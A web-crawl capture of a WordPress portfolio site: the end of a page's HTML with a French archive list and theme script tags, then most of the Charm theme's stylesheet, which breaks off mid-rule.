	<li><a href='http://2lfactory.com/index.php/2020/01/'>janvier 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/03/'>mars 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/02/'>février 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/10/'>octobre 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/04/'>avril 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/03/'>mars 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/12/'>décembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/11/'>novembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/10/'>octobre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/09/'>septembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/08/'>août 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/06/'>juin 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/04/'>avril 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/03/'>mars 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/01/'>janvier 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/12/'>décembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/11/'>novembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/10/'>octobre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/09/'>septembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/08/'>août 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/07/'>juillet 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/06/'>juin 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/05/'>mai 2016</a></li>
			</ul>

			</aside>	</div>
	</main>

	<footer class="site-footer" role="contentinfo">
		<div class="site-copyright">
					</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3" id="functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3
body_size: 6186
content:
/*
Theme Name: Charm
Theme URI: http://themeforest.net/item/charm-portfolio-for-freelancers-agencies/11364023
Description: Created by ThemeRain
Author: ThemeRain
Author URI: http://themeforest.net/user/themerain
Version: 1.0.8
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/**
 * -----------------------------------------------------------------------------
 * Base
 * -----------------------------------------------------------------------------
 */

* {
	box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

body,
button,
input,
select,
textarea {
	color: #272B2F;
	font-family: Lato, sans-serif;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.025em;
}

body {
	margin: 0;
	background-color: #fff;
	word-wrap: break-word;
}

a {
	color: #272B2F;
	text-decoration: none;
}

blockquote {
	position: relative;
	margin: 0 0 20px 0;
	padding-left: 20px;
	border-left: 1px solid #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 20px 0;
	font-weight: 400;
	line-height: 20px;
	text-transform: uppercase;
}

h1 {
	font-size: 19px;
	line-height: 23px;
	letter-spacing: 9px;
}

h2 {
	font-size: 17px;
	letter-spacing: 4px;
}

h3 {
	font-size: 15px;
	letter-spacing: 4px;
}

h4 {
	font-size: 13px;
	letter-spacing: 4px;
}

h5,
h6 {
	font-size: 11px;
	letter-spacing: 4px;
}

hr {
	height: 1px;
	margin-bottom: 20px;
	border: 0;
	background-color: #272B2F;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
	vertical-align: middle;
}

p {
	margin: 0 0 20px 0;
}

p:last-child {
	margin-bottom: 0;
}

pre {
	clear: both;
	overflow: auto;
	position: relative;
	max-width: 100%;
	margin: 0 0 20px 0;
	padding: 20px 40px 20px 20px;
	background-color: #f5f5f5;
	font-family: monospace;
	white-space: pre;
	white-space: pre-wrap;
}

pre:after {
	z-index: 5;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 20px;
	background: #e5e5e5;
	color: #fff;
	font-family: "FontAwesome";
	text-align: center;
	content: "\f121";
}

table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: separate;
	border-spacing: 0;
	text-align: left;
}

caption,
th {
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 4px;
	text-transform: uppercase;
}

th,
td {
	padding: 8px 12px;
}

tr:nth-child(odd) {
	background-color: #f5f5f5;
}

ul,
ol {
	margin: 0 0 20px 20px;
	padding: 0;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

.highlight {
	background-color: #272B2F;
	color: #fff;
}

.twocolumn {
	position: relative;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 50px;
	-moz-column-gap: 50px;
	column-gap: 50px;
}

/* Alignments ------------------------*/

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption.alignleft,
img.alignleft {
	margin: 0 20px 20px 0;
}

.wp-caption.alignright,
img.alignright {
	margin: 0 0 20px 20px;
}

.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-bottom: 20px;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 20px;
}

.wp-caption.alignnone {
	margin: 0 0 20px 0;
}

/* Captions --------------------------*/

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	padding: 10px 0 0 0;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Gallery ---------------------------*/

.gallery {
	width: calc(100% - -20px);
}

.gallery .gallery-item {
	position: relative;
	display: inline-block;
	width: 100%;
	margin: 0;
	padding: 0 20px 20px 0;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery .gallery-caption {
	opacity: 0;
	position: absolute;
	bottom: 30px;
	left: 10px;
	margin-right: 30px;
	padding: 8px 12px;
	background-color: rgba(255, 255, 255, .96);
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: left;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Form elements ---------------------*/

button,
input,
select,
textarea {
	outline: 0;
	max-width: 100%;
	margin: 0;
}

textarea {
	vertical-align: top;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	width: 100%;
	padding: 8px 10px;
	border: 1px solid #272B2F;
	border-radius: 0;
	background-color: transparent;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	padding: 7px 10px 7px 14px;
	border: 3px double #272B2F;
	border-radius: 0;
	background-color: transparent;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
	-webkit-appearance: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

/* Placeholder -----------------------*/

::-webkit-input-placeholder {
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

::-moz-placeholder {
	opacity: 1;
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Selection -------------------------*/

::-moz-selection {
	background-color: #272B2F;
	color: #fff;
}

::selection {
	background-color: #272B2F;
	color: #fff;
}

/* Clearing floats -------------------*/

.site-header:after,
.site-main:after,
.site-footer:after,
.post-content:after {
	content: "";
	display: table;
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Header
 * -----------------------------------------------------------------------------
 */

.site-header {
	position: relative;
	width: 940px;
	margin: 0 auto;
	padding: 25px 0;
}

/* Logo ------------------------------*/

.site-logo {
	float: left;
	font-size: 19px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

/* Navigation ------------------------*/

.site-navigation .nav-menu {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -10px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.site-navigation a {
	position: relative;
}

.site-navigation a:before {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-navigation a:hover:before {
	width: 100%;
	margin-left: -50%;
}

.site-navigation ul {
	margin: 0;
}

.site-navigation li {
	list-style: none;
	position: relative;
	float: left;
	margin-left: 36px;
}

.site-navigation li:before {
	position: absolute;
	top: 9px;
	left: -21px;
	width: 2px;
	height: 2px;
	background-color: #272B2F;
	content: "";
}

.site-navigation li:first-child:before {
	display: none;
}

.site-navigation ul ul {
	z-index: 999;
	position: absolute;
	top: 35px;
	left: -999em;
	width: 180px;
	padding: 15px 20px;
	background-color: #272B2F;
	font-size: 9px;
}

.site-navigation ul ul:before {
	position: absolute;
	top: -15px;
	left: 0;
	width: 100%;
	height: 15px;
	content: "";
}

.site-navigation ul li:hover > ul {
	left: -20px;
}

.site-navigation ul ul a {
	color: #fff;
}

.site-navigation ul ul a:before {
	background-color: #fff;
}

.site-navigation li li {
	margin-left: 0;
	padding: 5px 0;
}

.site-navigation li li:last-child {
	margin-bottom: 0;
}

.site-navigation li li:before {
	display: none;
}

.site-navigation ul ul ul {
	top: -15px;
}

.site-navigation ul ul ul:before {
	position: absolute;
	top: 0;
	left: -20px;
	width: 20px;
	height: 100%;
	content: "";
}

.site-navigation ul ul li:hover > ul {
	left: calc(100% - -20px);
}

.site-navigation ul ul li {
	width: 100%;
}

.site-navigation ul ul .menu-item-has-children > a:after {
	padding-left: 5px;
	font-family: "FontAwesome";
	font-size: 8px;
	content: "\f105";
}

.menu-toggle {
	display: none;
	cursor: pointer;
	position: absolute;
	top: 50%;
	right: 0;
	width: 20px;
	height: 20px;
	margin-top: -10px;
}

.menu-toggle span {
	position: absolute;
	top: 50%;
	left: 0;
	width: 20px;
	height: 2px;
	margin-top: -1px;
	background-color: #272B2F;
}

.menu-toggle span:before,
.menu-toggle span:after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
}

.menu-toggle span:before {
	-webkit-transform: translateY(-350%);
	transform: translateY(-350%);
}

.menu-toggle span:after {
	-webkit-transform: translateY(350%);
	transform: translateY(350%);
}

.menu-toggle.toggled-on span {
	background-color: transparent;
}

.menu-toggle.toggled-on span:before {
	-webkit-transform: translateY(0) rotate(45deg);
	transform: translateY(0) rotate(45deg);
}

.menu-toggle.toggled-on span:after {
	-webkit-transform: translateY(0) rotate(-45deg);
	transform: translateY(0) rotate(-45deg);
}

/**
 * -----------------------------------------------------------------------------
 * Page header
 * -----------------------------------------------------------------------------
 */

.page-header {
	position: relative;
	width: 100%;
	height: 550px;
	margin-bottom: 50px;
	background-color: #f5f5f5;
}

.page-header-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
}

.page-header-content {
	z-index: 2;
	position: relative;
	top: 50%;
	width: 470px;
	margin: 0 auto;
	padding: 80px 40px;
	background-color: rgba(255, 255, 255, .96);
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.page-header-content:after {
	z-index: -1;
	position: absolute;
	top: -10px;
	left: -10px;
	width: calc(100% - -18px);
	height: calc(100% - -18px);
	border: 1px solid #fff;
	content: "";
}

.page-header-content a {
	position: relative;
	color: #b09a68;
}

.page-header-content a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #b09a68;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.page-header-content a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.page-header-title {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

.page-header-subtitle {
	margin-top: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-header-category {
	margin-bottom: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-title {
	width: 940px;
	margin: 25px auto 50px auto;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Page content
 * -----------------------------------------------------------------------------
 */

.site-main {
	width: 940px;
	margin: 50px auto 0 auto;
}

.page-content {
	float: left;
	width: 640px;
}

.page-template-template-full-width .page-content,
.page-template-template-portfolio .page-content,
.page-template-template-portfolio-2col .page-content,
.page-template-template-blog-full .page-content,
.page-template-template-blog-grid .page-content,
.single-project .page-content,
.tax-project-category .page-content {
	width: 100%;
}

.page-sidebar {
	float: right;
	width: 260px;
}

.type-page {
	margin-bottom: 50px;
}

.type-page:last-child {
	margin-bottom: 0;
}

/**
 * -----------------------------------------------------------------------------
 * Blog
 * -----------------------------------------------------------------------------
 */

.blog-area {
	width: calc(100% - -40px);
}

.blog-area .type-post {
	display: inline-block;
	width: calc(50% - 40px);
	margin-right: 40px;
}

.page-template-template-blog-full .blog-area .type-post {
	width: calc(100% - 40px);
}

.type-post,
.type-attachment {
	margin-bottom: 75px;
}

.post-thumbnail {
	margin-bottom: 24px;
	text-align: center;
}

.post-header {
	margin-bottom: 20px;
	text-align: center;
}

.post-title {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
}

.post-title a:hover {
	color: #b09a68;
}

.post-category {
	margin-bottom: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-category a {
	position: relative;
	color: #b09a68;
}

.post-category a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #b09a68;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-category a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.post-time {
	margin-top: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-content a {
	color: #b09a68;
}

.post-content a:hover {
	color: #272B2F;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	margin-top: 36px;
}

.post-content > h1:first-child,
.post-content > h2:first-child,
.post-content > h3:first-child,
.post-content > h4:first-child,
.post-content > h5:first-child,
.post-content > h6:first-child {
	margin-top: 0;
}

.post-footer {
	overflow: hidden;
	margin-top: 36px;
}

.post-footer h6 {
	margin-bottom: 6px;
}

.post-share {
	float: left;
}

.post-share a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.post-share a:hover {
	background-color: #272B2F;
	color: #fff;
}

.post-tags {
	float: right;
	text-align: right;
}

.post-tags a {
	display: inline-block;
	margin: 0 0 5px 5px;
	padding: 5px 8px 5px 12px;
	border-radius: 15px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-tags a:hover {
	background-color: #272B2F;
	color: #fff;
}

.post-more {
	text-align: center;
}

.post-more a {
	display: inline-block;
	margin-top: 20px;
	padding: 7px 10px 7px 14px;
	border: 3px double #272B2F;
	color: #272B2F;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-more a:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

/**
 * -----------------------------------------------------------------------------
 * Portfolio
 * -----------------------------------------------------------------------------
 */

.portfolio-area {
	width: calc(100% - -20px);
}

.portfolio-area .type-project {
	position: relative;
	display: inline-block;
	width: 300px;
	margin: 0 20px 20px 0;
	text-align: center;
}

.page-template-template-portfolio-2col .portfolio-area .type-project {
	width: 460px;
}

.project-thumbnail-image:after {
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #fff;
	content: "";
	-webkit-transition: .525s cubic-bezier(.215, .61, .355, 1);
	transition: .525s cubic-bezier(.215, .61, .355, 1);
}

.portfolio-area .type-project:hover .project-thumbnail-image:after {
	opacity: .96;
}

.project-thumbnail-content {
	opacity: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	padding: 0 20px;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-content {
	opacity: 1;
}

.project-thumbnail-title {
	opacity: 0;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 4px;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.project-thumbnail-category {
	opacity: 0;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: none;
	font-style: italic;
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	transform: translateY(-10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.portfolio-area .type-project:hover .project-thumbnail-title,
.portfolio-area .type-project:hover .project-thumbnail-category {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.portfolio-area .type-project:hover .project-thumbnail-title {
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-category {
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}

.project-thumbnail-link {
	z-index: 3;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

/* Infinite scroll -------------------*/

#infscr-loading {
	display: none !important;
}

/* Filter ----------------------------*/

.filter-area {
	margin-bottom: 40px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

.filter-area a {
	display: inline-block;
	padding: 2px 8px 2px 12px;
	border-radius: 12px;
}

.filter-area a:hover {
	background-color: #f5f5f5;
}

.filter-area span {
	position: relative;
	display: inline-block;
	margin: 0 8px 10px 8px;
}

.filter-area .active {
	background-color: #f5f5f5;
}



.portfolio-noajax:after {
	content: "";
	display: table;
	clear: both;
}

.load-more {
	margin-top: 36px;
	text-align: center;
}

.load-more.hide {
	display: none;
}

#infinite {
	padding: 10px 15px;
	border-radius: 15px;
	background-color: #f5f5f5;
}

/**
 * -----------------------------------------------------------------------------
 * Contact
 * -----------------------------------------------------------------------------
 */

.contact-form-author,
.contact-form-email,
.contact-form-subject {
	position: relative;
	float: left;
	width: 33.33%;
}

.contact-form-author,
.contact-form-email {
	padding-right: 20px;
}

.contact-form-message {
	position: relative;
	clear: both;
}

.contact-form label {
	display: block;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.contact-form label {
	z-index: 2;
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	line-height: 1;
}

.contact-form label.error {
	display: none !important;
}

.contact-form-success,
.contact-form-error {
	margin-bottom: 36px;
	padding: 10px 17px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.contact-form .required.error {
	border-color: red;	
	-webkit-animation: shake 4s;
	animation: shake 4s;
}

@-webkit-keyframes shake {
	2%, 6% { -webkit-transform: translateX(2px); }
	4%, 8% { -webkit-transform: translateX(-2px); }
	10%, 100% { -webkit-transform: translateX(0px); }
}

@keyframes shake {
	2%, 6% { transform: translateX(2px); }
	4%, 8% { transform: translateX(-2px); }
	10%, 100% { transform: translateX(0px); }
}

/**
 * -----------------------------------------------------------------------------
 * Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {
	margin-top: 75px;
}

.comment-list {
	margin: 0 0 50px 0;
}

.comment-list li {
	list-style: none;
}

.comment-body {
	margin: 36px 0;
}

.comment-meta {
	margin-bottom: 20px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-author .avatar {
	float: left;
	margin-right: 20px;
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-author .says {
	display: none;
}

.comment-metadata {
	font-size: 9px;
}

.comment-awaiting-moderation {
	margin-top: 20px;
}

.comment-reply-link {
	display: inline-block;
	margin-top: 20px;
	padding: 2px 6px 2px 10px;
	border-radius: 12px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-reply-link:hover {
	background-color: #272B2F;
	color: #fff;
}

.comment-reply-title {
	margin-bottom: 36px;
}

.comment-reply-title small {
	float: right;
	font-size: 11px;
}

.logged-in-as {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-notes,
.form-allowed-tags {
	display: none;
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment {
	position: relative;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label {
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	font-size: 11px;
	line-height: 1;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	width: 33.33%;
}

.comment-form-author,
.comment-form-email {
	padding-right: 20px;
}

.comment-form-comment {
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Widgets
 * -----------------------------------------------------------------------------
 */

.widget {
	margin-bottom: 50px;
}

.widget ul {
	margin: 0;
}

.widget li {
	list-style: none;
	margin-bottom: 8px;
}

.widget li:last-child {
	margin-bottom: 0;
}

.widget-title {
	position: relative;
	text-align: center;
}

.widget-title:before {
	z-index: -1;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #272B2F;
	content: "";
}

.widget-title span {
	display: inline-block;
	padding: 0 6px 0 10px;
	background-color: #fff;
}

.widget_archive,
.widget_categories,
.widget_links,
.widget_meta,
.widget_nav_menu,
.widget_pages,
.widget_recent_comments,
.widget_recent_entries {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_archive a:hover,
.widget_categories a:hover,
.widget_links a:hover,
.widget_meta a:hover,
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
	color: #b09a68;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
	position: relative;
	margin-left: 12px;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_links li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_pages li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before {
	position: absolute;
	top: 9px;
	left: -12px;
	width: 2px;
	height: 2px;
	background-color: #272B2F;
	content: "";
}

.widget_categories li ul,
.widget_nav_menu li ul,
.widget_pages li ul {
	margin-top: 8px;
}

.widget_text a {
	color: #b09a68;
}

.widget_text a:hover {
	color: #272B2F;
}

/* Calendar --------------------------*/

.widget_calendar table {
	margin-bottom: 0;
	text-align: center;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_calendar caption {
	margin-bottom: 10px;
	text-align: left;
}

.widget_calendar td,
.widget_calendar th {
	padding: 8px;
}

.widget_calendar tbody tr:nth-child(odd) {
	background-color: transparent;
}

.widget_calendar thead,
.widget_calendar tfoot {
	background-color: #f5f5f5;
}

.widget_calendar a {
	color: #b09a68;
}

.widget_calendar a:hover {
	color: #272B2F;
}

/* Recent posts ----------------------*/

.widget_recent_entries .post-date {
	display: block;
	font-size: 9px;
}

/* Instagram -------------------------*/

.instagram-pics li {
	display: inline-block;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/* Search ----------------------------*/

.screen-reader-text,
.search-submit {
	display: none;
}

/* ThemeRain Social ------------------*/

.widget_themerain_social {
	text-align: center;
}

.widget_themerain_social a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 3px 6px 3px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.widget_themerain_social a:hover {
	background-color: #272B2F;
	color: #fff;
}

/* ThemeRain Recent Projects ---------*/

.widget_themerain_recent_projects {
	overflow: hidden;
}

.widget_themerain_recent_projects li {
	float: left;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Navigations
 * -----------------------------------------------------------------------------
 */

/* Posts pagination ------------------*/

.posts-pagination {
	font-size: 11px;
	text-align: center;
}

.posts-pagination .page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.posts-pagination a:hover {
	background-color: #272B2F;
	color: #fff;
}

.posts-pagination .current {
	background-color: #272B2F;
	color: #fff;
}

/* Post navigation -------------------*/

.post-navigation {
	overflow: hidden;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-navigation i {
	font-size: 11px;
}

.post-navigation a {
	position: relative;
	font-size: 15px;
}

.post-navigation a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	margin-left: 0;
	width: 0;
	height: 1px;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-navigation a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.post-navigation .nav-prev {
	float: left;
	width: 50%;
	padding-right: 5%;
}

.post-navigation .nav-next {
	float: right;
	width: 50%;
	padding-left: 5%;
	text-align: right;
}

/* Project navigation ----------------*/

.project-navigation {
	margin-top: 75px;
	color: #ddd;
	font-size: 16px;
	text-align: center;
}

.project-navigation a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.project-navigation a:hover {
	background-color: #272B2F;
	color: #fff;
}

.project-navigation i {
	position: relative;
	top: -1px;
}

.project-navigation .inactive {
	width: 30px;
}

.project-navigation span {
	margin: 0 10px;
}

.project-navigation .fa-th {
	font-size: 14px;
}

/* Comments pagination ---------------*/

.comments-pagination {
	margin-bottom: 50px;
	font-size: 11px;
}

.comments-pagination .page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.comments-pagination a:hover {
	background-color: #272B2F;
	color: #fff;
}

.comments-pagination .current {
	background-color: #272B2F;
	color: #fff;
}

/**
 * -----------------------------------------------------------------------------
 * Footer
 * -----------------------------------------------------------------------------
 */

.site-footer {
	width: 940px;
	margin: 50px auto 0 auto;
	padding: 25px 0;
	text-align: center;
}

.site-copyright {
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.site-copyright a {
	position: relative;
}

.site-copyright a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
